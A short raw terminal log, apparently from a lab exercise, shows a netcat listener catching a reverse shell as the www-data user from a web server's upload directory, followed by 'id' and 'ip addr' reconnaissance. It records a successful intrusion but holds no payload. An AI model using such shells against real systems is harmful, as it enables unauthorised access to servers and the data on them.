 listening on [any] 1234 ...
connect to [192.168.0.30] from (UNKNOWN) [192.168.0.58] 33352
bash: cannot set terminal process group (8544): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/upload/192.168.0.30$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/html/upload/192.168.0.30$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:f2:30:9f brd ff:ff:ff:ff:ff:ff
    inet 192.168.0.58/24 brd 192.168.0.255 scope global dynamic ens33
       valid_lft 3499sec preferred_lft 3499sec
    inet6 fe80::20c:29ff:fef2:309f/64 scope link
       valid_lft forever preferred_lft forever